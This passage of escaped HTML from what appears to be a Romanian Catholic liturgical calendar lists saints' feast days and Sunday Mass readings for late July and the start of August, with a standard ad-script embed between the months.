style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 